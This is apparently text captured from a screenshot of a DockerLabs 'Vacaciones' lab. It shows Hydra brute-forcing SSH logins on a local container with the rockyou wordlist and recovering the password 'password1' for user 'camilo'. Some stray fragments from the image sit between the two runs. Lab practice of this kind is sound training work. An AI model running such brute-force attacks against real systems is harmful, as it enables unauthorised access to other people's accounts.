 ~/Desktop/Dockerlabs/Vacaciones/content ❯ hydra -t 64 -l juan -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore
laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-07 12:31:01
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[STATUS] 664.00 tries/min, 664 tries in 00:01h, 14343739 to do in 360:03h, 60 active
[STATUS] 621.33 tries/min, 1864 tries in 00:03h, 14342539 to do in 384:44h, 60 active
CLOSE
PIZZA
COFFEE
SHOP
HOTEL
CLOSE
CLOSE
DANGE
DO NOT
ENTER
~ ❯ cd Desktop/Dockerlabs/Vacaciones/content
~/Desktop/Dockerlabs/Vacaciones/content ❯ hydra -t 64 -l camilo -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore
laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-07 12:33:51
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: camilo   password: password1